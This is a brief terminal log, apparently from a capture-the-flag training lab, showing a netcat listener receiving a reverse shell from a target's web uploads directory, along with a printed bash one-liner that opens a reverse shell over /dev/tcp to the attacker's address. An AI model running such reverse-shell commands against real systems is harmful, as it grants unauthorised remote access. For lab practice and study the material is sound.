 ┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└──╼ # rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.43.11] 37232
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ pwd
pwd
/var/www/html/uploads
┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└──╼ # mkrev 9000
bash -i >& /dev/tcp/10.9.30.115/9000 0>&1
┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└──╼ #